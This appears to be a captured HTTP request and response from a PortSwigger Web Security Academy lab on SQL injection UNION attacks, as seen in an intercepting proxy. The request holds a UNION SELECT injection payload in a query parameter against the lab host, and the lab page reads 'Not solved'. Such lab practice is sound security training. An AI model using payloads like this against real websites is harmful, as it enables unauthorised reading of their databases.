 GET /filter?category=Accessories '+Union+select+null, 'a' ,null-- HTTP/2
Host: 0a68002d04ed0c7080e07be700c30042.web-security-academy.net
Cookie: session=HlLfxszapGc44yzeAIQQa5VV0W6P4n2N
Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-GB,en;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: '8ejahv'
Back to lab description
Home | My account